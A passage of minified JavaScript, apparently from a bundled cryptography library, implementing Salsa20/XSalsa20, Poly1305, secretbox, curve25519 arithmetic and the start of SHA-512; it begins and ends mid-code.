=(o=_+x|0)<<7|o>>>25)+_|0)<<9|o>>>23)+I|0)<<13|o>>>19)+D|0)<<18|o>>>14,C^=(o=(B^=(o=(S^=(o=(N^=(o=C+B|0)<<7|o>>>25)+C|0)<<9|o>>>23)+N|0)<<13|o>>>19)+S|0)<<18|o>>>14,P^=(o=(R^=(o=(U^=(o=(E^=(o=P+R|0)<<7|o>>>25)+P|0)<<9|o>>>23)+E|0)<<13|o>>>19)+U|0)<<18|o>>>14,v^=(o=(E^=(o=(S^=(o=(x^=(o=v+E|0)<<7|o>>>25)+v|0)<<9|o>>>23)+x|0)<<13|o>>>19)+S|0)<<18|o>>>14,_^=(o=(T^=(o=(U^=(o=(B^=(o=_+T|0)<<7|o>>>25)+_|0)<<9|o>>>23)+B|0)<<13|o>>>19)+U|0)<<18|o>>>14,C^=(o=(I^=(o=(k^=(o=(R^=(o=C+I|0)<<7|o>>>25)+C|0)<<9|o>>>23)+R|0)<<13|o>>>19)+k|0)<<18|o>>>14,P^=(o=(N^=(o=(D^=(o=(O^=(o=P+N|0)<<7|o>>>25)+P|0)<<9|o>>>23)+O|0)<<13|o>>>19)+D|0)<<18|o>>>14;v=v+s|0,x=x+i|0,S=S+a|0,E=E+c|0,T=T+u|0,_=_+l|0,B=B+h|0,U=U+p|0,k=k+f|0,I=I+d|0,C=C+g|0,R=R+y|0,O=O+m|0,D=D+b|0,N=N+A|0,P=P+w|0,e[0]=v>>>0&255,e[1]=v>>>8&255,e[2]=v>>>16&255,e[3]=v>>>24&255,e[4]=x>>>0&255,e[5]=x>>>8&255,e[6]=x>>>16&255,e[7]=x>>>24&255,e[8]=S>>>0&255,e[9]=S>>>8&255,e[10]=S>>>16&255,e[11]=S>>>24&255,e[12]=E>>>0&255,e[13]=E>>>8&255,e[14]=E>>>16&255,e[15]=E>>>24&255,e[16]=T>>>0&255,e[17]=T>>>8&255,e[18]=T>>>16&255,e[19]=T>>>24&255,e[20]=_>>>0&255,e[21]=_>>>8&255,e[22]=_>>>16&255,e[23]=_>>>24&255,e[24]=B>>>0&255,e[25]=B>>>8&255,e[26]=B>>>16&255,e[27]=B>>>24&255,e[28]=U>>>0&255,e[29]=U>>>8&255,e[30]=U>>>16&255,e[31]=U>>>24&255,e[32]=k>>>0&255,e[33]=k>>>8&255,e[34]=k>>>16&255,e[35]=k>>>24&255,e[36]=I>>>0&255,e[37]=I>>>8&255,e[38]=I>>>16&255,e[39]=I>>>24&255,e[40]=C>>>0&255,e[41]=C>>>8&255,e[42]=C>>>16&255,e[43]=C>>>24&255,e[44]=R>>>0&255,e[45]=R>>>8&255,e[46]=R>>>16&255,e[47]=R>>>24&255,e[48]=O>>>0&255,e[49]=O>>>8&255,e[50]=O>>>16&255,e[51]=O>>>24&255,e[52]=D>>>0&255,e[53]=D>>>8&255,e[54]=D>>>16&255,e[55]=D>>>24&255,e[56]=N>>>0&255,e[57]=N>>>8&255,e[58]=N>>>16&255,e[59]=N>>>24&255,e[60]=P>>>0&255,e[61]=P>>>8&255,e[62]=P>>>16&255,e[63]=P>>>24&255}(e,t,r,n)}function b(e,t,r,n){!function(e,t,r,n){for(var o,s=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,i=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,a=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,c=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,u=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,l=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,h=255&t[0]|(255&t[1])<<8|(255&t[2])<<16|(255&t[3])<<24,p=255&t[4]|(255&t[5])<<8|(255&t[6])<<16|(255&t[7])<<24,f=255&t[8]|(255&t[9])<<8|(255&t[10])<<16|(255&t[11])<<24,d=255&t[12]|(255&t[13])<<8|(255&t[14])<<16|(255&t[15])<<24,g=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,y=255&r[16]|(255&r[17])<<8|(255&r[18])<<16|(255&r[19])<<24,m=255&r[20]|(255&r[21])<<8|(255&r[22])<<16|(255&r[23])<<24,b=255&r[24]|(255&r[25])<<8|(255&r[26])<<16|(255&r[27])<<24,A=255&r[28]|(255&r[29])<<8|(255&r[30])<<16|(255&r[31])<<24,w=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,v=0;v<20;v+=2)s^=(o=(m^=(o=(f^=(o=(u^=(o=s+m|0)<<7|o>>>25)+s|0)<<9|o>>>23)+u|0)<<13|o>>>19)+f|0)<<18|o>>>14,l^=(o=(i^=(o=(b^=(o=(d^=(o=l+i|0)<<7|o>>>25)+l|0)<<9|o>>>23)+d|0)<<13|o>>>19)+b|0)<<18|o>>>14,g^=(o=(h^=(o=(a^=(o=(A^=(o=g+h|0)<<7|o>>>25)+g|0)<<9|o>>>23)+A|0)<<13|o>>>19)+a|0)<<18|o>>>14,w^=(o=(y^=(o=(p^=(o=(c^=(o=w+y|0)<<7|o>>>25)+w|0)<<9|o>>>23)+c|0)<<13|o>>>19)+p|0)<<18|o>>>14,s^=(o=(c^=(o=(a^=(o=(i^=(o=s+c|0)<<7|o>>>25)+s|0)<<9|o>>>23)+i|0)<<13|o>>>19)+a|0)<<18|o>>>14,l^=(o=(u^=(o=(p^=(o=(h^=(o=l+u|0)<<7|o>>>25)+l|0)<<9|o>>>23)+h|0)<<13|o>>>19)+p|0)<<18|o>>>14,g^=(o=(d^=(o=(f^=(o=(y^=(o=g+d|0)<<7|o>>>25)+g|0)<<9|o>>>23)+y|0)<<13|o>>>19)+f|0)<<18|o>>>14,w^=(o=(A^=(o=(b^=(o=(m^=(o=w+A|0)<<7|o>>>25)+w|0)<<9|o>>>23)+m|0)<<13|o>>>19)+b|0)<<18|o>>>14;e[0]=s>>>0&255,e[1]=s>>>8&255,e[2]=s>>>16&255,e[3]=s>>>24&255,e[4]=l>>>0&255,e[5]=l>>>8&255,e[6]=l>>>16&255,e[7]=l>>>24&255,e[8]=g>>>0&255,e[9]=g>>>8&255,e[10]=g>>>16&255,e[11]=g>>>24&255,e[12]=w>>>0&255,e[13]=w>>>8&255,e[14]=w>>>16&255,e[15]=w>>>24&255,e[16]=h>>>0&255,e[17]=h>>>8&255,e[18]=h>>>16&255,e[19]=h>>>24&255,e[20]=p>>>0&255,e[21]=p>>>8&255,e[22]=p>>>16&255,e[23]=p>>>24&255,e[24]=f>>>0&255,e[25]=f>>>8&255,e[26]=f>>>16&255,e[27]=f>>>24&255,e[28]=d>>>0&255,e[29]=d>>>8&255,e[30]=d>>>16&255,e[31]=d>>>24&255}(e,t,r,n)}var A=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function w(e,t,r,n,o,s,i){var a,c,u=new Uint8Array(16),l=new Uint8Array(64);for(c=0;c<16;c++)u[c]=0;for(c=0;c<8;c++)u[c]=s[c];for(;o>=64;){for(m(l,u,i,A),c=0;c<64;c++)e[t+c]=r[n+c]^l[c];for(a=1,c=8;c<16;c++)a=a+(255&u[c])|0,u[c]=255&a,a>>>=8;o-=64,t+=64,n+=64}if(o>0)for(m(l,u,i,A),c=0;c<o;c++)e[t+c]=r[n+c]^l[c];return 0}function v(e,t,r,n,o){var s,i,a=new Uint8Array(16),c=new Uint8Array(64);for(i=0;i<16;i++)a[i]=0;for(i=0;i<8;i++)a[i]=n[i];for(;r>=64;){for(m(c,a,o,A),i=0;i<64;i++)e[t+i]=c[i];for(s=1,i=8;i<16;i++)s=s+(255&a[i])|0,a[i]=255&s,s>>>=8;r-=64,t+=64}if(r>0)for(m(c,a,o,A),i=0;i<r;i++)e[t+i]=c[i];return 0}function x(e,t,r,n,o){var s=new Uint8Array(32);b(s,n,o,A);for(var i=new Uint8Array(8),a=0;a<8;a++)i[a]=n[a+16];return v(e,t,r,i,s)}function S(e,t,r,n,o,s,i){var a=new Uint8Array(32);b(a,s,i,A);for(var c=new Uint8Array(8),u=0;u<8;u++)c[u]=s[u+16];return w(e,t,r,n,o,c,a)}var E=function(e){var t,r,n,o,s,i,a,c;this.buffer=new Uint8Array(16),this.r=new Uint16Array(10),this.h=new Uint16Array(10),this.pad=new Uint16Array(8),this.leftover=0,this.fin=0,t=255&e[0]|(255&e[1])<<8,this.r[0]=8191&t,r=255&e[2]|(255&e[3])<<8,this.r[1]=8191&(t>>>13|r<<3),n=255&e[4]|(255&e[5])<<8,this.r[2]=7939&(r>>>10|n<<6),o=255&e[6]|(255&e[7])<<8,this.r[3]=8191&(n>>>7|o<<9),s=255&e[8]|(255&e[9])<<8,this.r[4]=255&(o>>>4|s<<12),this.r[5]=s>>>1&8190,i=255&e[10]|(255&e[11])<<8,this.r[6]=8191&(s>>>14|i<<2),a=255&e[12]|(255&e[13])<<8,this.r[7]=8065&(i>>>11|a<<5),c=255&e[14]|(255&e[15])<<8,this.r[8]=8191&(a>>>8|c<<8),this.r[9]=c>>>5&127,this.pad[0]=255&e[16]|(255&e[17])<<8,this.pad[1]=255&e[18]|(255&e[19])<<8,this.pad[2]=255&e[20]|(255&e[21])<<8,this.pad[3]=255&e[22]|(255&e[23])<<8,this.pad[4]=255&e[24]|(255&e[25])<<8,this.pad[5]=255&e[26]|(255&e[27])<<8,this.pad[6]=255&e[28]|(255&e[29])<<8,this.pad[7]=255&e[30]|(255&e[31])<<8};function T(e,t,r,n,o,s){var i=new E(s);return i.update(r,n,o),i.finish(e,t),0}function _(e,t,r,n,o,s){var i=new Uint8Array(16);return T(i,0,r,n,o,s),g(e,t,i,0)}function B(e,t,r,n,o){var s;if(r<32)return-1;for(S(e,0,t,0,r,n,o),T(e,16,e,32,r-32,e),s=0;s<16;s++)e[s]=0;return 0}function U(e,t,r,n,o){var s,i=new Uint8Array(32);if(r<32)return-1;if(x(i,0,32,n,o),0!==_(t,16,t,32,r-32,i))return-1;for(S(e,0,t,0,r,n,o),s=0;s<32;s++)e[s]=0;return 0}function k(e,t){var r;for(r=0;r<16;r++)e[r]=0|t[r]}function I(e){var t,r,n=1;for(t=0;t<16;t++)r=e[t]+n+65535,n=Math.floor(r/65536),e[t]=r-65536*n;e[0]+=n-1+37*(n-1)}function C(e,t,r){for(var n,o=~(r-1),s=0;s<16;s++)n=o&(e[s]^t[s]),e[s]^=n,t[s]^=n}function R(e,r){var n,o,s,i=t(),a=t();for(n=0;n<16;n++)a[n]=r[n];for(I(a),I(a),I(a),o=0;o<2;o++){for(i[0]=a[0]-65517,n=1;n<15;n++)i[n]=a[n]-65535-(i[n-1]>>16&1),i[n-1]&=65535;i[15]=a[15]-32767-(i[14]>>16&1),s=i[15]>>16&1,i[14]&=65535,C(a,i,1-s)}for(n=0;n<16;n++)e[2*n]=255&a[n],e[2*n+1]=a[n]>>8}function O(e,t){var r=new Uint8Array(32),n=new Uint8Array(32);return R(r,e),R(n,t),y(r,0,n,0)}function D(e){var t=new Uint8Array(32);return R(t,e),1&t[0]}function N(e,t){var r;for(r=0;r<16;r++)e[r]=t[2*r]+(t[2*r+1]<<8);e[15]&=32767}function P(e,t,r){for(var n=0;n<16;n++)e[n]=t[n]+r[n]}function L(e,t,r){for(var n=0;n<16;n++)e[n]=t[n]-r[n]}function F(e,t,r){var n,o,s=0,i=0,a=0,c=0,u=0,l=0,h=0,p=0,f=0,d=0,g=0,y=0,m=0,b=0,A=0,w=0,v=0,x=0,S=0,E=0,T=0,_=0,B=0,U=0,k=0,I=0,C=0,R=0,O=0,D=0,N=0,P=r[0],L=r[1],F=r[2],z=r[3],j=r[4],M=r[5],H=r[6],G=r[7],K=r[8],q=r[9],V=r[10],$=r[11],W=r[12],X=r[13],Y=r[14],J=r[15];s+=(n=t[0])*P,i+=n*L,a+=n*F,c+=n*z,u+=n*j,l+=n*M,h+=n*H,p+=n*G,f+=n*K,d+=n*q,g+=n*V,y+=n*$,m+=n*W,b+=n*X,A+=n*Y,w+=n*J,i+=(n=t[1])*P,a+=n*L,c+=n*F,u+=n*z,l+=n*j,h+=n*M,p+=n*H,f+=n*G,d+=n*K,g+=n*q,y+=n*V,m+=n*$,b+=n*W,A+=n*X,w+=n*Y,v+=n*J,a+=(n=t[2])*P,c+=n*L,u+=n*F,l+=n*z,h+=n*j,p+=n*M,f+=n*H,d+=n*G,g+=n*K,y+=n*q,m+=n*V,b+=n*$,A+=n*W,w+=n*X,v+=n*Y,x+=n*J,c+=(n=t[3])*P,u+=n*L,l+=n*F,h+=n*z,p+=n*j,f+=n*M,d+=n*H,g+=n*G,y+=n*K,m+=n*q,b+=n*V,A+=n*$,w+=n*W,v+=n*X,x+=n*Y,S+=n*J,u+=(n=t[4])*P,l+=n*L,h+=n*F,p+=n*z,f+=n*j,d+=n*M,g+=n*H,y+=n*G,m+=n*K,b+=n*q,A+=n*V,w+=n*$,v+=n*W,x+=n*X,S+=n*Y,E+=n*J,l+=(n=t[5])*P,h+=n*L,p+=n*F,f+=n*z,d+=n*j,g+=n*M,y+=n*H,m+=n*G,b+=n*K,A+=n*q,w+=n*V,v+=n*$,x+=n*W,S+=n*X,E+=n*Y,T+=n*J,h+=(n=t[6])*P,p+=n*L,f+=n*F,d+=n*z,g+=n*j,y+=n*M,m+=n*H,b+=n*G,A+=n*K,w+=n*q,v+=n*V,x+=n*$,S+=n*W,E+=n*X,T+=n*Y,_+=n*J,p+=(n=t[7])*P,f+=n*L,d+=n*F,g+=n*z,y+=n*j,m+=n*M,b+=n*H,A+=n*G,w+=n*K,v+=n*q,x+=n*V,S+=n*$,E+=n*W,T+=n*X,_+=n*Y,B+=n*J,f+=(n=t[8])*P,d+=n*L,g+=n*F,y+=n*z,m+=n*j,b+=n*M,A+=n*H,w+=n*G,v+=n*K,x+=n*q,S+=n*V,E+=n*$,T+=n*W,_+=n*X,B+=n*Y,U+=n*J,d+=(n=t[9])*P,g+=n*L,y+=n*F,m+=n*z,b+=n*j,A+=n*M,w+=n*H,v+=n*G,x+=n*K,S+=n*q,E+=n*V,T+=n*$,_+=n*W,B+=n*X,U+=n*Y,k+=n*J,g+=(n=t[10])*P,y+=n*L,m+=n*F,b+=n*z,A+=n*j,w+=n*M,v+=n*H,x+=n*G,S+=n*K,E+=n*q,T+=n*V,_+=n*$,B+=n*W,U+=n*X,k+=n*Y,I+=n*J,y+=(n=t[11])*P,m+=n*L,b+=n*F,A+=n*z,w+=n*j,v+=n*M,x+=n*H,S+=n*G,E+=n*K,T+=n*q,_+=n*V,B+=n*$,U+=n*W,k+=n*X,I+=n*Y,C+=n*J,m+=(n=t[12])*P,b+=n*L,A+=n*F,w+=n*z,v+=n*j,x+=n*M,S+=n*H,E+=n*G,T+=n*K,_+=n*q,B+=n*V,U+=n*$,k+=n*W,I+=n*X,C+=n*Y,R+=n*J,b+=(n=t[13])*P,A+=n*L,w+=n*F,v+=n*z,x+=n*j,S+=n*M,E+=n*H,T+=n*G,_+=n*K,B+=n*q,U+=n*V,k+=n*$,I+=n*W,C+=n*X,R+=n*Y,O+=n*J,A+=(n=t[14])*P,w+=n*L,v+=n*F,x+=n*z,S+=n*j,E+=n*M,T+=n*H,_+=n*G,B+=n*K,U+=n*q,k+=n*V,I+=n*$,C+=n*W,R+=n*X,O+=n*Y,D+=n*J,w+=(n=t[15])*P,i+=38*(x+=n*F),a+=38*(S+=n*z),c+=38*(E+=n*j),u+=38*(T+=n*M),l+=38*(_+=n*H),h+=38*(B+=n*G),p+=38*(U+=n*K),f+=38*(k+=n*q),d+=38*(I+=n*V),g+=38*(C+=n*$),y+=38*(R+=n*W),m+=38*(O+=n*X),b+=38*(D+=n*Y),A+=38*(N+=n*J),s=(n=(s+=38*(v+=n*L))+(o=1)+65535)-65536*(o=Math.floor(n/65536)),i=(n=i+o+65535)-65536*(o=Math.floor(n/65536)),a=(n=a+o+65535)-65536*(o=Math.floor(n/65536)),c=(n=c+o+65535)-65536*(o=Math.floor(n/65536)),u=(n=u+o+65535)-65536*(o=Math.floor(n/65536)),l=(n=l+o+65535)-65536*(o=Math.floor(n/65536)),h=(n=h+o+65535)-65536*(o=Math.floor(n/65536)),p=(n=p+o+65535)-65536*(o=Math.floor(n/65536)),f=(n=f+o+65535)-65536*(o=Math.floor(n/65536)),d=(n=d+o+65535)-65536*(o=Math.floor(n/65536)),g=(n=g+o+65535)-65536*(o=Math.floor(n/65536)),y=(n=y+o+65535)-65536*(o=Math.floor(n/65536)),m=(n=m+o+65535)-65536*(o=Math.floor(n/65536)),b=(n=b+o+65535)-65536*(o=Math.floor(n/65536)),A=(n=A+o+65535)-65536*(o=Math.floor(n/65536)),w=(n=w+o+65535)-65536*(o=Math.floor(n/65536)),s=(n=(s+=o-1+37*(o-1))+(o=1)+65535)-65536*(o=Math.floor(n/65536)),i=(n=i+o+65535)-65536*(o=Math.floor(n/65536)),a=(n=a+o+65535)-65536*(o=Math.floor(n/65536)),c=(n=c+o+65535)-65536*(o=Math.floor(n/65536)),u=(n=u+o+65535)-65536*(o=Math.floor(n/65536)),l=(n=l+o+65535)-65536*(o=Math.floor(n/65536)),h=(n=h+o+65535)-65536*(o=Math.floor(n/65536)),p=(n=p+o+65535)-65536*(o=Math.floor(n/65536)),f=(n=f+o+65535)-65536*(o=Math.floor(n/65536)),d=(n=d+o+65535)-65536*(o=Math.floor(n/65536)),g=(n=g+o+65535)-65536*(o=Math.floor(n/65536)),y=(n=y+o+65535)-65536*(o=Math.floor(n/65536)),m=(n=m+o+65535)-65536*(o=Math.floor(n/65536)),b=(n=b+o+65535)-65536*(o=Math.floor(n/65536)),A=(n=A+o+65535)-65536*(o=Math.floor(n/65536)),w=(n=w+o+65535)-65536*(o=Math.floor(n/65536)),s+=o-1+37*(o-1),e[0]=s,e[1]=i,e[2]=a,e[3]=c,e[4]=u,e[5]=l,e[6]=h,e[7]=p,e[8]=f,e[9]=d,e[10]=g,e[11]=y,e[12]=m,e[13]=b,e[14]=A,e[15]=w}function z(e,t){F(e,t,t)}function j(e,r){var n,o=t();for(n=0;n<16;n++)o[n]=r[n];for(n=253;n>=0;n--)z(o,o),2!==n&&4!==n&&F(o,o,r);for(n=0;n<16;n++)e[n]=o[n]}function M(e,r){var n,o=t();for(n=0;n<16;n++)o[n]=r[n];for(n=250;n>=0;n--)z(o,o),1!==n&&F(o,o,r);for(n=0;n<16;n++)e[n]=o[n]}function H(e,r,n){var o,s,i=new Uint8Array(32),c=new Float64Array(80),u=t(),l=t(),h=t(),p=t(),f=t(),d=t();for(s=0;s<31;s++)i[s]=r[s];for(i[31]=127&r[31]|64,i[0]&=248,N(c,n),s=0;s<16;s++)l[s]=c[s],p[s]=u[s]=h[s]=0;for(u[0]=p[0]=1,s=254;s>=0;--s)C(u,l,o=i[s>>>3]>>>(7&s)&1),C(h,p,o),P(f,u,h),L(u,u,h),P(h,l,p),L(l,l,p),z(p,f),z(d,u),F(u,h,u),F(h,l,f),P(f,u,h),L(u,u,h),z(l,u),L(h,p,d),F(u,h,a),P(u,u,p),F(h,h,u),F(u,p,d),F(p,l,c),z(l,f),C(u,l,o),C(h,p,o);for(s=0;s<16;s++)c[s+16]=u[s],c[s+32]=h[s],c[s+48]=l[s],c[s+64]=p[s];var g=c.subarray(32),y=c.subarray(16);return j(g,g),F(y,y,g),R(e,y),0}function G(e,t){return H(e,t,o)}function K(e,t){return r(t,32),G(e,t)}function q(e,t,r){var o=new Uint8Array(32);return H(o,r,t),b(e,n,o,A)}E.prototype.blocks=function(e,t,r){for(var n,o,s,i,a,c,u,l,h,p,f,d,g,y,m,b,A,w,v,x=this.fin?0:2048,S=this.h[0],E=this.h[1],T=this.h[2],_=this.h[3],B=this.h[4],U=this.h[5],k=this.h[6],I=this.h[7],C=this.h[8],R=this.h[9],O=this.r[0],D=this.r[1],N=this.r[2],P=this.r[3],L=this.r[4],F=this.r[5],z=this.r[6],j=this.r[7],M=this.r[8],H=this.r[9];r>=16;)p=h=0,p+=(S+=8191&(n=255&e[t+0]|(255&e[t+1])<<8))*O,p+=(E+=8191&(n>>>13|(o=255&e[t+2]|(255&e[t+3])<<8)<<3))*(5*H),p+=(T+=8191&(o>>>10|(s=255&e[t+4]|(255&e[t+5])<<8)<<6))*(5*M),p+=(_+=8191&(s>>>7|(i=255&e[t+6]|(255&e[t+7])<<8)<<9))*(5*j),h=(p+=(B+=8191&(i>>>4|(a=255&e[t+8]|(255&e[t+9])<<8)<<12))*(5*z))>>>13,p&=8191,p+=(U+=a>>>1&8191)*(5*F),p+=(k+=8191&(a>>>14|(c=255&e[t+10]|(255&e[t+11])<<8)<<2))*(5*L),p+=(I+=8191&(c>>>11|(u=255&e[t+12]|(255&e[t+13])<<8)<<5))*(5*P),p+=(C+=8191&(u>>>8|(l=255&e[t+14]|(255&e[t+15])<<8)<<8))*(5*N),f=h+=(p+=(R+=l>>>5|x)*(5*D))>>>13,f+=S*D,f+=E*O,f+=T*(5*H),f+=_*(5*M),h=(f+=B*(5*j))>>>13,f&=8191,f+=U*(5*z),f+=k*(5*F),f+=I*(5*L),f+=C*(5*P),h+=(f+=R*(5*N))>>>13,f&=8191,d=h,d+=S*N,d+=E*D,d+=T*O,d+=_*(5*H),h=(d+=B*(5*M))>>>13,d&=8191,d+=U*(5*j),d+=k*(5*z),d+=I*(5*F),d+=C*(5*L),g=h+=(d+=R*(5*P))>>>13,g+=S*P,g+=E*N,g+=T*D,g+=_*O,h=(g+=B*(5*H))>>>13,g&=8191,g+=U*(5*M),g+=k*(5*j),g+=I*(5*z),g+=C*(5*F),y=h+=(g+=R*(5*L))>>>13,y+=S*L,y+=E*P,y+=T*N,y+=_*D,h=(y+=B*O)>>>13,y&=8191,y+=U*(5*H),y+=k*(5*M),y+=I*(5*j),y+=C*(5*z),m=h+=(y+=R*(5*F))>>>13,m+=S*F,m+=E*L,m+=T*P,m+=_*N,h=(m+=B*D)>>>13,m&=8191,m+=U*O,m+=k*(5*H),m+=I*(5*M),m+=C*(5*j),b=h+=(m+=R*(5*z))>>>13,b+=S*z,b+=E*F,b+=T*L,b+=_*P,h=(b+=B*N)>>>13,b&=8191,b+=U*D,b+=k*O,b+=I*(5*H),b+=C*(5*M),A=h+=(b+=R*(5*j))>>>13,A+=S*j,A+=E*z,A+=T*F,A+=_*L,h=(A+=B*P)>>>13,A&=8191,A+=U*N,A+=k*D,A+=I*O,A+=C*(5*H),w=h+=(A+=R*(5*M))>>>13,w+=S*M,w+=E*j,w+=T*z,w+=_*F,h=(w+=B*L)>>>13,w&=8191,w+=U*P,w+=k*N,w+=I*D,w+=C*O,v=h+=(w+=R*(5*H))>>>13,v+=S*H,v+=E*M,v+=T*j,v+=_*z,h=(v+=B*F)>>>13,v&=8191,v+=U*L,v+=k*P,v+=I*N,v+=C*D,S=p=8191&(h=(h=((h+=(v+=R*O)>>>13)<<2)+h|0)+(p&=8191)|0),E=f+=h>>>=13,T=d&=8191,_=g&=8191,B=y&=8191,U=m&=8191,k=b&=8191,I=A&=8191,C=w&=8191,R=v&=8191,t+=16,r-=16;this.h[0]=S,this.h[1]=E,this.h[2]=T,this.h[3]=_,this.h[4]=B,this.h[5]=U,this.h[6]=k,this.h[7]=I,this.h[8]=C,this.h[9]=R},E.prototype.finish=function(e,t){var r,n,o,s,i=new Uint16Array(10);if(this.leftover){for(s=this.leftover,this.buffer[s++]=1;s<16;s++)this.buffer[s]=0;this.fin=1,this.blocks(this.buffer,0,16)}for(r=this.h[1]>>>13,this.h[1]&=8191,s=2;s<10;s++)this.h[s]+=r,r=this.h[s]>>>13,this.h[s]&=8191;for(this.h[0]+=5*r,r=this.h[0]>>>13,this.h[0]&=8191,this.h[1]+=r,r=this.h[1]>>>13,this.h[1]&=8191,this.h[2]+=r,i[0]=this.h[0]+5,r=i[0]>>>13,i[0]&=8191,s=1;s<10;s++)i[s]=this.h[s]+r,r=i[s]>>>13,i[s]&=8191;for(i[9]-=8192,n=(1^r)-1,s=0;s<10;s++)i[s]&=n;for(n=~n,s=0;s<10;s++)this.h[s]=this.h[s]&n|i[s];for(this.h[0]=65535&(this.h[0]|this.h[1]<<13),this.h[1]=65535&(this.h[1]>>>3|this.h[2]<<10),this.h[2]=65535&(this.h[2]>>>6|this.h[3]<<7),this.h[3]=65535&(this.h[3]>>>9|this.h[4]<<4),this.h[4]=65535&(this.h[4]>>>12|this.h[5]<<1|this.h[6]<<14),this.h[5]=65535&(this.h[6]>>>2|this.h[7]<<11),this.h[6]=65535&(this.h[7]>>>5|this.h[8]<<8),this.h[7]=65535&(this.h[8]>>>8|this.h[9]<<5),o=this.h[0]+this.pad[0],this.h[0]=65535&o,s=1;s<8;s++)o=(this.h[s]+this.pad[s]|0)+(o>>>16)|0,this.h[s]=65535&o;e[t+0]=this.h[0]>>>0&255,e[t+1]=this.h[0]>>>8&255,e[t+2]=this.h[1]>>>0&255,e[t+3]=this.h[1]>>>8&255,e[t+4]=this.h[2]>>>0&255,e[t+5]=this.h[2]>>>8&255,e[t+6]=this.h[3]>>>0&255,e[t+7]=this.h[3]>>>8&255,e[t+8]=this.h[4]>>>0&255,e[t+9]=this.h[4]>>>8&255,e[t+10]=this.h[5]>>>0&255,e[t+11]=this.h[5]>>>8&255,e[t+12]=this.h[6]>>>0&255,e[t+13]=this.h[6]>>>8&255,e[t+14]=this.h[7]>>>0&255,e[t+15]=this.h[7]>>>8&255},E.prototype.update=function(e,t,r){var n,o;if(this.leftover){for((o=16-this.leftover)>r&&(o=r),n=0;n<o;n++)this.buffer[this.leftover+n]=e[t+n];if(r-=o,t+=o,this.leftover+=o,this.leftover<16)return;this.blocks(this.buffer,0,16),this.leftover=0}if(r>=16&&(o=r-r%16,this.blocks(e,t,o),t+=o,r-=o),r){for(n=0;n<r;n++)this.buffer[this.leftover+n]=e[t+n];this.leftover+=r}};var V=B,$=U,W=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function X(e,t,r,n){for(var o,s,i,a,c,u,l,h,p,f,d,g,y,m,b,A,w,v,x,S,E,T,_,B,U,k,I=new Int32Array(16),C=new Int32Array(16),R=e[0],O=e[1],D=e[2],N=e[3],P=e[4],L=e[5],F=e[6],z=e[7],j=t[0],M=t[1],H=t[2],G=t[3],K=t[4],q=t[5],V=t[6],$=t[7],X=0;n>=128;){for(x=0;x<16;x++)S=8*x+X,I[x]=r[S+0]<<24|r[S+1]<<16|r[S+2]<<8|r[S+3],C[x]=r[S+4]<<24|r[S+5]<<16|r[S+6]<<8|r[S+7];for(x=0;x<80;x++)if(o=R,s=O,i=D,a=N,c=P,u=L,l=F,p=j,f=M,d=H,g=G,y=K,m=q,b=V,_=65535&(T=$),B=T>>>16,U=65535&(E=z),k=E>>>16,_+=65535&(T=(K>>>14|P<<18)^(K>>>18|P<<14)^(P>>>9|K<<23)),B+=T>>>16,U+=65535&(E=(P>>>14|K<<18)^(P>>>18|K<<14)^(K>>>9|P<<23)),k+=E>>>16,_+=65535&(T=K&q^~K&V),B+=T>>>16,U+=65535&(E=P&L^~P&F),k+=E>>>16,_+=65535&(T=W[2*x+1]),B+=T>>>16,U+=65535&(E=W[2*x]),k+=E>>>16,E=I[x%16],B+=(T=C[x%16])>>>16,U+=65535&E,k+=E>>>16,U+=(B+=(_+=65535&T)>>>16)>>>16,_=65535&(T=v=65535&_|B<<16),B=T>>>16,U=65535&(E=w=65535&U|(k+=U>>>16)<<16),k=E>>>16,_+=65535&(T=(j>>>28|R<<4)^(R>>>2|j<<30)^(R>>>7|j<<25)),B+=T>>>16,U+=65535&(E=(R>>>28|j<<4)^(j>>>2|R<<30)^(j>>>7|R<<25)),k+=E>>>16,B+=(T=j&M^j&H^M&H)>>>16,U+=65535&(E=R&O^R&D^O&D),k+=E>>>16,h=65535&(U+=(B+=(_+=65535&T)>>>16)>>>16)|(k+=U>>>16)<<16,A=65535&_|B<<16,_=65535&(T=g),B=T>>>16,U=65535&(E=a),k=E>>>16,B+=(T=v)>>>16,U+=65535&(E=w),k+=E>>>16,O=o,D=s,N=i,P=a=65535&(U+=(B+=(_+=65535&T)>>>16)>>>16)|(k+=U>>>16)<<16,L=c,F=u,z=l,R=h,M=p,H=f,G=d,K=g=65535&_|B<<16,q=y,V=m,$=b,j=A,x%16==15)for(S=0;S<16;S++)E=I[S],_=6553